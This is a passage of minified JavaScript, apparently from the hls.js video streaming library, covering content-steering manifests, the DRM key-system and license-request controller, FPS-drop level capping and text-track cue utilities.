t=this.levels;if(!t)return;const i={},n={};e.forEach(r=>{const{ID:a,"BASE-ID":o,"URI-REPLACEMENT":l}=r;if(t.some(u=>u.pathwayId===a))return;const c=this.getLevelsForPathway(o).map(u=>{const d=new xe(u.attrs);d["PATHWAY-ID"]=a;const h=d.AUDIO&&`${d.AUDIO}_clone_${a}`,m=d.SUBTITLES&&`${d.SUBTITLES}_clone_${a}`;h&&(i[d.AUDIO]=h,d.AUDIO=h),m&&(n[d.SUBTITLES]=m,d.SUBTITLES=m);const f=U0(u.uri,d["STABLE-VARIANT-ID"],"PER-VARIANT-URIS",l),p=new nr({attrs:d,audioCodec:u.audioCodec,bitrate:u.bitrate,height:u.height,name:u.name,url:f,videoCodec:u.videoCodec,width:u.width});if(u.audioGroups)for(let x=1;x<u.audioGroups.length;x++)p.addGroupId("audio",`${u.audioGroups[x]}_clone_${a}`);if(u.subtitleGroups)for(let x=1;x<u.subtitleGroups.length;x++)p.addGroupId("text",`${u.subtitleGroups[x]}_clone_${a}`);return p});t.push(...c),Nf(this.audioTracks,i,l,a),Nf(this.subtitleTracks,n,l,a)})}loadSteeringManifest(e){const t=this.hls.config,i=t.loader;this.loader&&this.loader.destroy(),this.loader=new i(t);let n;try{n=new self.URL(e)}catch{this.enabled=!1,this.log(`Failed to parse Steering Manifest URI: ${e}`);return}if(n.protocol!=="data:"){const u=(this.hls.bandwidthEstimate||t.abrEwmaDefaultEstimate)|0;n.searchParams.set("_HLS_pathway",this.pathwayId),n.searchParams.set("_HLS_throughput",""+u)}const r={responseType:"json",url:n.href},a=t.steeringManifestLoadPolicy.default,o=a.errorRetry||a.timeoutRetry||{},l={loadPolicy:a,timeout:a.maxLoadTimeMs,maxRetry:o.maxNumRetry||0,retryDelay:o.retryDelayMs||0,maxRetryDelay:o.maxRetryDelayMs||0},c={onSuccess:(u,d,h,m)=>{this.log(`Loaded steering manifest: "${n}"`);const f=u.data;if((f==null?void 0:f.VERSION)!==1){this.log(`Steering VERSION ${f.VERSION} not supported!`);return}this.updated=performance.now(),this.timeToLoad=f.TTL;const{"RELOAD-URI":p,"PATHWAY-CLONES":x,"PATHWAY-PRIORITY":y}=f;if(p)try{this.uri=new self.URL(p,n).href}catch{this.enabled=!1,this.log(`Failed to parse Steering Manifest RELOAD-URI: ${p}`);return}this.scheduleRefresh(this.uri||h.url),x&&this.clonePathways(x);const v={steeringManifest:f,url:n.toString()};this.hls.trigger(E.STEERING_MANIFEST_LOADED,v),y&&this.updatePathwayPriority(y)},onError:(u,d,h,m)=>{if(this.log(`Error loading steering manifest: ${u.code} ${u.text} (${d.url})`),this.stopLoad(),u.code===410){this.enabled=!1,this.log(`Steering manifest ${d.url} no longer available`);return}let f=this.timeToLoad*1e3;if(u.code===429){const p=this.loader;if(typeof(p==null?void 0:p.getResponseHeader)=="function"){const x=p.getResponseHeader("Retry-After");x&&(f=parseFloat(x)*1e3)}this.log(`Steering manifest ${d.url} rate limited`);return}this.scheduleRefresh(this.uri||d.url,f)},onTimeout:(u,d,h)=>{this.log(`Timeout loading steering manifest (${d.url})`),this.scheduleRefresh(this.uri||d.url)}};this.log(`Requesting steering manifest: ${n}`),this.loader.load(r,l,c)}scheduleRefresh(e,t=this.timeToLoad*1e3){this.clearTimeout(),this.reloadTimer=self.setTimeout(()=>{var i;const n=(i=this.hls)==null?void 0:i.media;if(n&&!n.ended){this.loadSteeringManifest(e);return}this.scheduleRefresh(e,this.timeToLoad*1e3)},t)}}function Nf(s,e,t,i){s&&Object.keys(e).forEach(n=>{const r=s.filter(a=>a.groupId===n).map(a=>{const o=de({},a);return o.details=void 0,o.attrs=new xe(o.attrs),o.url=o.attrs.URI=U0(a.url,a.attrs["STABLE-RENDITION-ID"],"PER-RENDITION-URIS",t),o.groupId=o.attrs["GROUP-ID"]=e[n],o.attrs["PATHWAY-ID"]=i,o});s.push(...r)})}function U0(s,e,t,i){const{HOST:n,PARAMS:r,[t]:a}=i;let o;e&&(o=a==null?void 0:a[e],o&&(s=o));const l=new self.URL(s);return n&&!o&&(l.host=n),r&&Object.keys(r).sort().forEach(c=>{c&&l.searchParams.set(c,r[c])}),l.href}class Ki extends _t{constructor(e){super("eme",e.logger),this.hls=void 0,this.config=void 0,this.media=null,this.mediaResolved=void 0,this.keyFormatPromise=null,this.keySystemAccessPromises={},this._requestLicenseFailureCount=0,this.mediaKeySessions=[],this.keyIdToKeySessionPromise={},this.mediaKeys=null,this.setMediaKeysQueue=Ki.CDMCleanupPromise?[Ki.CDMCleanupPromise]:[],this.bannedKeyIds={},this.onMediaEncrypted=t=>{const{initDataType:i,initData:n}=t,r=`"${t.type}" event: init data type: "${i}"`;if(this.debug(r),n!==null){if(!this.keyFormatPromise){let a=Object.keys(this.keySystemAccessPromises);a.length||(a=Tn(this.config));const o=a.map(rl).filter(l=>!!l);this.keyFormatPromise=this.getKeyFormatPromise(o)}this.keyFormatPromise.then(a=>{const o=ca(a);if(i!=="sinf"||o!==Se.FAIRPLAY){this.log(`Ignoring "${t.type}" event with init data type: "${i}" for selected key-system ${o}`);return}let l;try{const m=Ce(new Uint8Array(n)),f=Wu(JSON.parse(m).sinf),p=Dp(f);if(!p)throw new Error("'schm' box missing or not cbcs/cenc with schi > tenc");l=new Uint8Array(p.subarray(8,24))}catch(m){this.warn(`${r} Failed to parse sinf: ${m}`);return}const c=je(l),{keyIdToKeySessionPromise:u,mediaKeySessions:d}=this;let h=u[c];for(let m=0;m<d.length;m++){const f=d[m],p=f.decryptdata;if(!p.keyId)continue;const x=je(p.keyId);if(za(l,p.keyId)||p.uri.replace(/-/g,"").indexOf(c)!==-1){if(h=u[x],!h)continue;if(p.pssh)break;delete u[x],p.pssh=new Uint8Array(n),p.keyId=l,h=u[c]=h.then(()=>this.generateRequestWithPreferredKeySession(f,i,n,"encrypted-event-key-match")),h.catch(y=>this.handleError(y));break}}h||this.handleError(new Error(`Key ID ${c} not encountered in playlist. Key-system sessions ${d.length}.`))}).catch(a=>this.handleError(a))}},this.onWaitingForKey=t=>{this.log(`"${t.type}" event`)},this.hls=e,this.config=e.config,this.registerListeners()}destroy(){this.onDestroying(),this.onMediaDetached();const e=this.config;e.requestMediaKeySystemAccessFunc=null,e.licenseXhrSetup=e.licenseResponseCallback=void 0,e.drmSystems=e.drmSystemOptions={},this.hls=this.config=this.keyIdToKeySessionPromise=null,this.onMediaEncrypted=this.onWaitingForKey=null}registerListeners(){this.hls.on(E.MEDIA_ATTACHED,this.onMediaAttached,this),this.hls.on(E.MEDIA_DETACHED,this.onMediaDetached,this),this.hls.on(E.MANIFEST_LOADING,this.onManifestLoading,this),this.hls.on(E.MANIFEST_LOADED,this.onManifestLoaded,this),this.hls.on(E.DESTROYING,this.onDestroying,this)}unregisterListeners(){this.hls.off(E.MEDIA_ATTACHED,this.onMediaAttached,this),this.hls.off(E.MEDIA_DETACHED,this.onMediaDetached,this),this.hls.off(E.MANIFEST_LOADING,this.onManifestLoading,this),this.hls.off(E.MANIFEST_LOADED,this.onManifestLoaded,this),this.hls.off(E.DESTROYING,this.onDestroying,this)}getLicenseServerUrl(e){const{drmSystems:t,widevineLicenseUrl:i}=this.config,n=t==null?void 0:t[e];if(n)return n.licenseUrl;if(e===Se.WIDEVINE&&i)return i}getLicenseServerUrlOrThrow(e){const t=this.getLicenseServerUrl(e);if(t===void 0)throw new Error(`no license server URL configured for key-system "${e}"`);return t}getServerCertificateUrl(e){const{drmSystems:t}=this.config,i=t==null?void 0:t[e];if(i)return i.serverCertificateUrl;this.log(`No Server Certificate in config.drmSystems["${e}"]`)}attemptKeySystemAccess(e){const t=this.hls.levels,i=(a,o,l)=>!!a&&l.indexOf(a)===o,n=t.map(a=>a.audioCodec).filter(i),r=t.map(a=>a.videoCodec).filter(i);return n.length+r.length===0&&r.push("avc1.42e01e"),new Promise((a,o)=>{const l=c=>{const u=c.shift();this.getMediaKeysPromise(u,n,r).then(d=>a({keySystem:u,mediaKeys:d})).catch(d=>{c.length?l(c):d instanceof lt?o(d):o(new lt({type:q.KEY_SYSTEM_ERROR,details:b.KEY_SYSTEM_NO_ACCESS,error:d,fatal:!0},d.message))})};l(e)})}requestMediaKeySystemAccess(e,t){const{requestMediaKeySystemAccessFunc:i}=this.config;if(typeof i!="function"){let n=`Configured requestMediaKeySystemAccess is not a function ${i}`;return qp===null&&self.location.protocol==="http:"&&(n=`navigator.requestMediaKeySystemAccess is not available over insecure protocol ${location.protocol}`),Promise.reject(new Error(n))}return i(e,t)}getMediaKeysPromise(e,t,i){var n;const r=OT(e,t,i,this.config.drmSystemOptions||{});let a=this.keySystemAccessPromises[e],o=(n=a)==null?void 0:n.keySystemAccess;if(!o){this.log(`Requesting encrypted media "${e}" key-system access with config: ${fe(r)}`),o=this.requestMediaKeySystemAccess(e,r);const l=a=this.keySystemAccessPromises[e]={keySystemAccess:o};return o.catch(c=>{this.log(`Failed to obtain access to key-system "${e}": ${c}`)}),o.then(c=>{this.log(`Access for key-system "${c.keySystem}" obtained`);const u=this.fetchServerCertificate(e);this.log(`Create media-keys for "${e}"`);const d=l.mediaKeys=c.createMediaKeys().then(h=>(this.log(`Media-keys created for "${e}"`),l.hasMediaKeys=!0,u.then(m=>m?this.setMediaKeysServerCertificate(h,e,m):h)));return d.catch(h=>{this.error(`Failed to create media-keys for "${e}"}: ${h}`)}),d})}return o.then(()=>a.mediaKeys)}createMediaKeySessionContext({decryptdata:e,keySystem:t,mediaKeys:i}){this.log(`Creating key-system session "${t}" keyId: ${je(e.keyId||[])} keyUri: ${e.uri}`);const n=i.createSession(),r={decryptdata:e,keySystem:t,mediaKeys:i,mediaKeysSession:n,keyStatus:"status-pending"};return this.mediaKeySessions.push(r),r}renewKeySession(e){const t=e.decryptdata;if(t.pssh){const i=this.createMediaKeySessionContext(e),n=Gr(t),r="cenc";this.keyIdToKeySessionPromise[n]=this.generateRequestWithPreferredKeySession(i,r,t.pssh.buffer,"expired")}else this.warn("Could not renew expired session. Missing pssh initData.");this.removeSession(e)}updateKeySession(e,t){const i=e.mediaKeysSession;return this.log(`Updating key-session "${i.sessionId}" for keyId ${je(e.decryptdata.keyId||[])}
      } (data length: ${t.byteLength})`),i.update(t)}getSelectedKeySystemFormats(){return Object.keys(this.keySystemAccessPromises).map(e=>({keySystem:e,hasMediaKeys:this.keySystemAccessPromises[e].hasMediaKeys})).filter(({hasMediaKeys:e})=>!!e).map(({keySystem:e})=>rl(e)).filter(e=>!!e)}getKeySystemAccess(e){return this.getKeySystemSelectionPromise(e).then(({keySystem:t,mediaKeys:i})=>this.attemptSetMediaKeys(t,i))}selectKeySystem(e){return new Promise((t,i)=>{this.getKeySystemSelectionPromise(e).then(({keySystem:n})=>{const r=rl(n);r?t(r):i(new Error(`Unable to find format for key-system "${n}"`))}).catch(i)})}selectKeySystemFormat(e){const t=Object.keys(e.levelkeys||{});return this.keyFormatPromise||(this.log(`Selecting key-system from fragment (sn: ${e.sn} ${e.type}: ${e.level}) key formats ${t.join(", ")}`),this.keyFormatPromise=this.getKeyFormatPromise(t)),this.keyFormatPromise}getKeyFormatPromise(e){const t=Tn(this.config),i=e.map(ca).filter(n=>!!n&&t.indexOf(n)!==-1);return this.selectKeySystem(i)}getKeyStatus(e){const{mediaKeySessions:t}=this;for(let i=0;i<t.length;i++){const n=sL(e,t[i]);if(n)return n}}loadKey(e){const t=e.keyInfo.decryptdata,i=Gr(t),n=this.bannedKeyIds[i];if(n||this.getKeyStatus(t)==="internal-error"){const o=Of(n||"internal-error",t);return this.handleError(o,e.frag),Promise.reject(o)}const r=`(keyId: ${i} format: "${t.keyFormat}" method: ${t.method} uri: ${t.uri})`;this.log(`Starting session for key ${r}`);const a=this.keyIdToKeySessionPromise[i];if(!a){const o=this.getKeySystemForKeyPromise(t).then(({keySystem:l,mediaKeys:c})=>(this.throwIfDestroyed(),this.log(`Handle encrypted media sn: ${e.frag.sn} ${e.frag.type}: ${e.frag.level} using key ${r}`),this.attemptSetMediaKeys(l,c).then(()=>(this.throwIfDestroyed(),this.createMediaKeySessionContext({keySystem:l,mediaKeys:c,decryptdata:t}))))).then(l=>{const c="cenc",u=t.pssh?t.pssh.buffer:null;return this.generateRequestWithPreferredKeySession(l,c,u,"playlist-key")});return o.catch(l=>this.handleError(l,e.frag)),this.keyIdToKeySessionPromise[i]=o,o}return a.catch(o=>{if(o instanceof lt){const l=le({},o.data);this.getKeyStatus(t)==="internal-error"&&(l.decryptdata=t);const c=new lt(l,o.message);this.handleError(c,e.frag)}}),a}throwIfDestroyed(e="Invalid state"){if(!this.hls)throw new Error("invalid state")}handleError(e,t){if(this.hls)if(e instanceof lt){t&&(e.data.frag=t);const i=e.data.decryptdata;this.error(`${e.message}${i?` (${je(i.keyId||[])})`:""}`),this.hls.trigger(E.ERROR,e.data)}else this.error(e.message),this.hls.trigger(E.ERROR,{type:q.KEY_SYSTEM_ERROR,details:b.KEY_SYSTEM_NO_KEYS,error:e,fatal:!0})}getKeySystemForKeyPromise(e){const t=Gr(e),i=this.keyIdToKeySessionPromise[t];if(!i){const n=ca(e.keyFormat),r=n?[n]:Tn(this.config);return this.attemptKeySystemAccess(r)}return i}getKeySystemSelectionPromise(e){if(e.length||(e=Tn(this.config)),e.length===0)throw new lt({type:q.KEY_SYSTEM_ERROR,details:b.KEY_SYSTEM_NO_CONFIGURED_LICENSE,fatal:!0},`Missing key-system license configuration options ${fe({drmSystems:this.config.drmSystems})}`);return this.attemptKeySystemAccess(e)}attemptSetMediaKeys(e,t){if(this.mediaResolved=void 0,this.mediaKeys===t)return Promise.resolve();const i=this.setMediaKeysQueue.slice();this.log(`Setting media-keys for "${e}"`);const n=Promise.all(i).then(()=>this.media?this.media.setMediaKeys(t):new Promise((r,a)=>{this.mediaResolved=()=>{if(this.mediaResolved=void 0,!this.media)return a(new Error("Attempted to set mediaKeys without media element attached"));this.mediaKeys=t,this.media.setMediaKeys(t).then(r).catch(a)}}));return this.mediaKeys=t,this.setMediaKeysQueue.push(n),n.then(()=>{this.log(`Media-keys set for "${e}"`),i.push(n),this.setMediaKeysQueue=this.setMediaKeysQueue.filter(r=>i.indexOf(r)===-1)})}generateRequestWithPreferredKeySession(e,t,i,n){var r;const a=(r=this.config.drmSystems)==null||(r=r[e.keySystem])==null?void 0:r.generateRequest;if(a)try{const f=a.call(this.hls,t,i,e);if(!f)throw new Error("Invalid response from configured generateRequest filter");t=f.initDataType,i=f.initData?f.initData:null,e.decryptdata.pssh=i?new Uint8Array(i):null}catch(f){if(this.warn(f.message),this.hls&&this.hls.config.debug)throw f}if(i===null)return this.log(`Skipping key-session request for "${n}" (no initData)`),Promise.resolve(e);const o=Gr(e.decryptdata),l=e.decryptdata.uri;this.log(`Generating key-session request for "${n}" keyId: ${o} URI: ${l} (init data type: ${t} length: ${i.byteLength})`);const c=new Yu,u=e._onmessage=f=>{const p=e.mediaKeysSession;if(!p){c.emit("error",new Error("invalid state"));return}const{messageType:x,message:y}=f;this.log(`"${x}" message event for session "${p.sessionId}" message size: ${y.byteLength}`),x==="license-request"||x==="license-renewal"?this.renewLicense(e,y).catch(v=>{c.eventNames().length?c.emit("error",v):this.handleError(v)}):x==="license-release"?e.keySystem===Se.FAIRPLAY&&this.updateKeySession(e,Rc("acknowledged")).then(()=>this.removeSession(e)).catch(v=>this.handleError(v)):this.warn(`unhandled media key message type "${x}"`)},d=(f,p)=>{p.keyStatus=f;let x;f.startsWith("usable")?c.emit("resolved"):f==="internal-error"||f==="output-restricted"||f==="output-downscaled"?x=Of(f,p.decryptdata):f==="expired"?x=new Error(`key expired (keyId: ${o})`):f==="released"?x=new Error("key released"):f==="status-pending"||this.warn(`unhandled key status change "${f}" (keyId: ${o})`),x&&(c.eventNames().length?c.emit("error",x):this.handleError(x))},h=e._onkeystatuseschange=f=>{if(!e.mediaKeysSession){c.emit("error",new Error("invalid state"));return}const x=this.getKeyStatuses(e);if(!Object.keys(x).some(T=>x[T]!=="status-pending"))return;if(x[o]==="expired"){this.log(`Expired key ${fe(x)} in key-session "${e.mediaKeysSession.sessionId}"`),this.renewKeySession(e);return}let v=x[o];if(v)d(v,e);else{var S;e.keyStatusTimeouts||(e.keyStatusTimeouts={}),(S=e.keyStatusTimeouts)[o]||(S[o]=self.setTimeout(()=>{if(!e.mediaKeysSession||!this.mediaKeys)return;const A=this.getKeyStatus(e.decryptdata);if(A&&A!=="status-pending")return this.log(`No status for keyId ${o} in key-session "${e.mediaKeysSession.sessionId}". Using session key-status ${A} from other session.`),d(A,e);this.log(`key status for ${o} in key-session "${e.mediaKeysSession.sessionId}" timed out after 1000ms`),v="internal-error",d(v,e)},1e3)),this.log(`No status for keyId ${o} (${fe(x)}).`)}};Xe(e.mediaKeysSession,"message",u),Xe(e.mediaKeysSession,"keystatuseschange",h);const m=new Promise((f,p)=>{c.on("error",p),c.on("resolved",f)});return e.mediaKeysSession.generateRequest(t,i).then(()=>{this.log(`Request generated for key-session "${e.mediaKeysSession.sessionId}" keyId: ${o} URI: ${l}`)}).catch(f=>{throw new lt({type:q.KEY_SYSTEM_ERROR,details:b.KEY_SYSTEM_NO_SESSION,error:f,decryptdata:e.decryptdata,fatal:!1},`Error generating key-session request: ${f}`)}).then(()=>m).catch(f=>(c.removeAllListeners(),this.removeSession(e).then(()=>{throw f}))).then(()=>(c.removeAllListeners(),e))}getKeyStatuses(e){const t={};return e.mediaKeysSession.keyStatuses.forEach((i,n)=>{if(typeof n=="string"&&typeof i=="object"){const o=n;n=i,i=o}const r="buffer"in n?new Uint8Array(n.buffer,n.byteOffset,n.byteLength):new Uint8Array(n);if(e.keySystem===Se.PLAYREADY&&r.length===16){const o=je(r);t[o]=i,zp(r)}const a=je(r);i==="internal-error"&&(this.bannedKeyIds[a]=i),this.log(`key status change "${i}" for keyStatuses keyId: ${a} key-session "${e.mediaKeysSession.sessionId}"`),t[a]=i}),t}fetchServerCertificate(e){const t=this.config,i=t.loader,n=new i(t),r=this.getServerCertificateUrl(e);return r?(this.log(`Fetching server certificate for "${e}"`),new Promise((a,o)=>{const l={responseType:"arraybuffer",url:r},c=t.certLoadPolicy.default,u={loadPolicy:c,timeout:c.maxLoadTimeMs,maxRetry:0,retryDelay:0,maxRetryDelay:0},d={onSuccess:(h,m,f,p)=>{a(h.data)},onError:(h,m,f,p)=>{o(new lt({type:q.KEY_SYSTEM_ERROR,details:b.KEY_SYSTEM_SERVER_CERTIFICATE_REQUEST_FAILED,fatal:!0,networkDetails:f,response:le({url:l.url,data:void 0},h)},`"${e}" certificate request failed (${r}). Status: ${h.code} (${h.text})`))},onTimeout:(h,m,f)=>{o(new lt({type:q.KEY_SYSTEM_ERROR,details:b.KEY_SYSTEM_SERVER_CERTIFICATE_REQUEST_FAILED,fatal:!0,networkDetails:f,response:{url:l.url,data:void 0}},`"${e}" certificate request timed out (${r})`))},onAbort:(h,m,f)=>{o(new Error("aborted"))}};n.load(l,u,d)})):Promise.resolve()}setMediaKeysServerCertificate(e,t,i){return new Promise((n,r)=>{e.setServerCertificate(i).then(a=>{this.log(`setServerCertificate ${a?"success":"not supported by CDM"} (${i.byteLength}) on "${t}"`),n(e)}).catch(a=>{r(new lt({type:q.KEY_SYSTEM_ERROR,details:b.KEY_SYSTEM_SERVER_CERTIFICATE_UPDATE_FAILED,error:a,fatal:!0},a.message))})})}renewLicense(e,t){return this.requestLicense(e,new Uint8Array(t)).then(i=>this.updateKeySession(e,new Uint8Array(i)).catch(n=>{throw new lt({type:q.KEY_SYSTEM_ERROR,details:b.KEY_SYSTEM_SESSION_UPDATE_FAILED,decryptdata:e.decryptdata,error:n,fatal:!1},n.message)}))}unpackPlayReadyKeyMessage(e,t){const i=String.fromCharCode.apply(null,new Uint16Array(t.buffer));if(!i.includes("PlayReadyKeyMessage"))return e.setRequestHeader("Content-Type","text/xml; charset=utf-8"),t;const n=new DOMParser().parseFromString(i,"application/xml"),r=n.querySelectorAll("HttpHeader");if(r.length>0){let u;for(let d=0,h=r.length;d<h;d++){var a,o;u=r[d];const m=(a=u.querySelector("name"))==null?void 0:a.textContent,f=(o=u.querySelector("value"))==null?void 0:o.textContent;m&&f&&e.setRequestHeader(m,f)}}const l=n.querySelector("Challenge"),c=l==null?void 0:l.textContent;if(!c)throw new Error("Cannot find <Challenge> in key message");return Rc(atob(c))}setupLicenseXHR(e,t,i,n){const r=this.config.licenseXhrSetup;return r?Promise.resolve().then(()=>{if(!i.decryptdata)throw new Error("Key removed");return r.call(this.hls,e,t,i,n)}).catch(a=>{if(!i.decryptdata)throw a;return e.open("POST",t,!0),r.call(this.hls,e,t,i,n)}).then(a=>(e.readyState||e.open("POST",t,!0),{xhr:e,licenseChallenge:a||n})):(e.open("POST",t,!0),Promise.resolve({xhr:e,licenseChallenge:n}))}requestLicense(e,t){const i=this.config.keyLoadPolicy.default;return new Promise((n,r)=>{const a=this.getLicenseServerUrlOrThrow(e.keySystem);this.log(`Sending license request to URL: ${a}`);const o=new XMLHttpRequest;o.responseType="arraybuffer",o.onreadystatechange=()=>{if(!this.hls||!e.mediaKeysSession)return r(new Error("invalid state"));if(o.readyState===4)if(o.status===200){this._requestLicenseFailureCount=0;let l=o.response;this.log(`License received ${l instanceof ArrayBuffer?l.byteLength:l}`);const c=this.config.licenseResponseCallback;if(c)try{l=c.call(this.hls,o,a,e)}catch(u){this.error(u)}n(l)}else{const l=i.errorRetry,c=l?l.maxNumRetry:0;if(this._requestLicenseFailureCount++,this._requestLicenseFailureCount>c||o.status>=400&&o.status<500)r(new lt({type:q.KEY_SYSTEM_ERROR,details:b.KEY_SYSTEM_LICENSE_REQUEST_FAILED,decryptdata:e.decryptdata,fatal:!0,networkDetails:o,response:{url:a,data:void 0,code:o.status,text:o.statusText}},`License Request XHR failed (${a}). Status: ${o.status} (${o.statusText})`));else{const u=c-this._requestLicenseFailureCount+1;this.warn(`Retrying license request, ${u} attempts left`),this.requestLicense(e,t).then(n,r)}}},e.licenseXhr&&e.licenseXhr.readyState!==XMLHttpRequest.DONE&&e.licenseXhr.abort(),e.licenseXhr=o,this.setupLicenseXHR(o,a,e,t).then(({xhr:l,licenseChallenge:c})=>{e.keySystem==Se.PLAYREADY&&(c=this.unpackPlayReadyKeyMessage(l,c)),l.send(c)}).catch(r)})}onDestroying(){this.unregisterListeners(),this._clear()}onMediaAttached(e,t){if(!this.config.emeEnabled)return;const i=t.media;this.media=i,Xe(i,"encrypted",this.onMediaEncrypted),Xe(i,"waitingforkey",this.onWaitingForKey);const n=this.mediaResolved;n?n():this.mediaKeys=i.mediaKeys}onMediaDetached(){const e=this.media;e&&(nt(e,"encrypted",this.onMediaEncrypted),nt(e,"waitingforkey",this.onWaitingForKey),this.media=null,this.mediaKeys=null)}_clear(){var e;this._requestLicenseFailureCount=0,this.keyIdToKeySessionPromise={},this.bannedKeyIds={};const t=this.mediaResolved;if(t&&t(),!this.mediaKeys&&!this.mediaKeySessions.length)return;const i=this.media,n=this.mediaKeySessions.slice();this.mediaKeySessions=[],this.mediaKeys=null,Os.clearKeyUriToKeyIdMap();const r=n.length;Ki.CDMCleanupPromise=Promise.all(n.map(a=>this.removeSession(a)).concat((i==null||(e=i.setMediaKeys(null))==null?void 0:e.catch(a=>{this.log(`Could not clear media keys: ${a}`),this.hls&&this.hls.trigger(E.ERROR,{type:q.OTHER_ERROR,details:b.KEY_SYSTEM_DESTROY_MEDIA_KEYS_ERROR,fatal:!1,error:new Error(`Could not clear media keys: ${a}`)})}))||Promise.resolve())).catch(a=>{this.log(`Could not close sessions and clear media keys: ${a}`),this.hls&&this.hls.trigger(E.ERROR,{type:q.OTHER_ERROR,details:b.KEY_SYSTEM_DESTROY_CLOSE_SESSION_ERROR,fatal:!1,error:new Error(`Could not close sessions and clear media keys: ${a}`)})}).then(()=>{r&&this.log("finished closing key sessions and clearing media keys")})}onManifestLoading(){this._clear()}onManifestLoaded(e,{sessionKeys:t}){if(!(!t||!this.config.emeEnabled)&&!this.keyFormatPromise){const i=t.reduce((n,r)=>(n.indexOf(r.keyFormat)===-1&&n.push(r.keyFormat),n),[]);this.log(`Selecting key-system from session-keys ${i.join(", ")}`),this.keyFormatPromise=this.getKeyFormatPromise(i)}}removeSession(e){const{mediaKeysSession:t,licenseXhr:i,decryptdata:n}=e;if(t){this.log(`Remove licenses and keys and close session "${t.sessionId}" keyId: ${je((n==null?void 0:n.keyId)||[])}`),e._onmessage&&(t.removeEventListener("message",e._onmessage),e._onmessage=void 0),e._onkeystatuseschange&&(t.removeEventListener("keystatuseschange",e._onkeystatuseschange),e._onkeystatuseschange=void 0),i&&i.readyState!==XMLHttpRequest.DONE&&i.abort(),e.mediaKeysSession=e.decryptdata=e.licenseXhr=void 0;const r=this.mediaKeySessions.indexOf(e);r>-1&&this.mediaKeySessions.splice(r,1);const{keyStatusTimeouts:a}=e;a&&Object.keys(a).forEach(c=>self.clearTimeout(a[c]));const{drmSystemOptions:o}=this.config;return(FT(o)?new Promise((c,u)=>{self.setTimeout(()=>u(new Error("MediaKeySession.remove() timeout")),8e3),t.remove().then(c).catch(u)}):Promise.resolve()).catch(c=>{this.log(`Could not remove session: ${c}`),this.hls&&this.hls.trigger(E.ERROR,{type:q.OTHER_ERROR,details:b.KEY_SYSTEM_DESTROY_REMOVE_SESSION_ERROR,fatal:!1,error:new Error(`Could not remove session: ${c}`)})}).then(()=>t.close()).catch(c=>{this.log(`Could not close session: ${c}`),this.hls&&this.hls.trigger(E.ERROR,{type:q.OTHER_ERROR,details:b.KEY_SYSTEM_DESTROY_CLOSE_SESSION_ERROR,fatal:!1,error:new Error(`Could not close session: ${c}`)})})}return Promise.resolve()}}Ki.CDMCleanupPromise=void 0;function Gr(s){if(!s)throw new Error("Could not read keyId of undefined decryptdata");if(s.keyId===null)throw new Error("keyId is null");return je(s.keyId)}function sL(s,e){if(s.keyId&&e.mediaKeysSession.keyStatuses.has(s.keyId))return e.mediaKeysSession.keyStatuses.get(s.keyId);if(s.matches(e.decryptdata))return e.keyStatus}class lt extends Error{constructor(e,t){super(t),this.data=void 0,e.error||(e.error=new Error(t)),this.data=e,e.err=e.error}}function Of(s,e){const t=s==="output-restricted",i=t?b.KEY_SYSTEM_STATUS_OUTPUT_RESTRICTED:b.KEY_SYSTEM_STATUS_INTERNAL_ERROR;return new lt({type:q.KEY_SYSTEM_ERROR,details:i,fatal:!1,decryptdata:e},t?"HDCP level output restricted":`key status changed to "${s}"`)}class iL{constructor(e){this.hls=void 0,this.isVideoPlaybackQualityAvailable=!1,this.timer=void 0,this.media=null,this.lastTime=void 0,this.lastDroppedFrames=0,this.lastDecodedFrames=0,this.streamController=void 0,this.hls=e,this.registerListeners()}setStreamController(e){this.streamController=e}registerListeners(){this.hls.on(E.MEDIA_ATTACHING,this.onMediaAttaching,this),this.hls.on(E.MEDIA_DETACHING,this.onMediaDetaching,this)}unregisterListeners(){this.hls.off(E.MEDIA_ATTACHING,this.onMediaAttaching,this),this.hls.off(E.MEDIA_DETACHING,this.onMediaDetaching,this)}destroy(){this.timer&&clearInterval(this.timer),this.unregisterListeners(),this.isVideoPlaybackQualityAvailable=!1,this.media=null}onMediaAttaching(e,t){const i=this.hls.config;if(i.capLevelOnFPSDrop){const n=t.media instanceof self.HTMLVideoElement?t.media:null;this.media=n,n&&typeof n.getVideoPlaybackQuality=="function"&&(this.isVideoPlaybackQualityAvailable=!0),self.clearInterval(this.timer),this.timer=self.setInterval(this.checkFPSInterval.bind(this),i.fpsDroppedMonitoringPeriod)}}onMediaDetaching(){this.media=null}checkFPS(e,t,i){const n=performance.now();if(t){if(this.lastTime){const r=n-this.lastTime,a=i-this.lastDroppedFrames,o=t-this.lastDecodedFrames,l=1e3*a/r,c=this.hls;if(c.trigger(E.FPS_DROP,{currentDropped:a,currentDecoded:o,totalDroppedFrames:i}),l>0&&a>c.config.fpsDroppedMonitoringThreshold*o){let u=c.currentLevel;c.logger.warn("drop FPS ratio greater than max allowed value for currentLevel: "+u),u>0&&(c.autoLevelCapping===-1||c.autoLevelCapping>=u)&&(u=u-1,c.trigger(E.FPS_DROP_LEVEL_CAPPING,{level:u,droppedLevel:c.currentLevel}),c.autoLevelCapping=u,this.streamController.nextLevelSwitch())}}this.lastTime=n,this.lastDroppedFrames=i,this.lastDecodedFrames=t}}checkFPSInterval(){const e=this.media;if(e)if(this.isVideoPlaybackQualityAvailable){const t=e.getVideoPlaybackQuality();this.checkFPS(e,t.totalVideoFrames,t.droppedVideoFrames)}else this.checkFPS(e,e.webkitDecodedFrameCount,e.webkitDroppedFrameCount)}}function B0(s,e){let t;try{t=new Event("addtrack")}catch{t=document.createEvent("Event"),t.initEvent("addtrack",!1,!1)}t.track=s,e.dispatchEvent(t)}function $0(s,e){const t=s.mode;if(t==="disabled"&&(s.mode="hidden"),s.cues&&!s.cues.getCueById(e.id))try{if(s.addCue(e),!s.cues.getCueById(e.id))throw new Error(`addCue is failed for: ${e}`)}catch(i){ce.debug(`[texttrack-utils]: ${i}`);try{const n=new self.TextTrackCue(e.startTime,e.endTime,e.text);n.id=e.id,s.addCue(n)}catch(n){ce.debug(`[texttrack-utils]: Legacy TextTrackCue fallback failed: ${n}`)}}t==="disabled"&&(s.mode=t)}function Oi(s,e){const t=s.mode;if(t==="disabled"&&(s.mode="hidden"),s.cues)for(let i=s.cues.length;i--;)e&&s.cues[i].removeEventListener("enter",e),s.removeCue(s.cues[i]);t==="disabled"&&(s.mode=t)}function Oc(s,e,t,i){const n=s.mode;if(n==="disabled"&&(s.mode="hidden"),s.cues&&s.cues.length>0){const r=rL(s.cues,e,t);for(let a=0;a<r.length;a++)(!i||i(r[a]))&&s.removeCue(r[a])}n==="disabled"&&(s.mode=n)}function 